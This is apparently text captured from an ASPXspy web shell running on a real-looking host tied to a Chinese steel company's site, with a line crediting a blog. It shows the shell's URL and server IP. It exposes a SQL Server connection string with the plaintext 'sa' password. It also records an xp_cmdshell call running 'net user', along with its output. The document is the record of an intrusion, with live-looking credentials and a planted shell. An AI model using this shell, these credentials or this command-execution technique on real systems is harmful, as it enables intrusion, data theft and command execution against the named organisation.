 http://rsxz.eicbs.com//schinfo/userfiles/system/file/201512616563454098104_css.aspx
rsxz.eicbs.com
ASPXspy
222.185.250.21
自定义用户字段
武汉钢铁(集团)公司SSL V...
ConnString : server=10.120.0.114;UID=sa;PWD=iloveyou;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Standard Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
(Hypervisor)
SrvRoleMember : sa
Please select a database : ReportServer SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
Copyright © 2006-2009 Yf4n'Blog All Rights Reserved.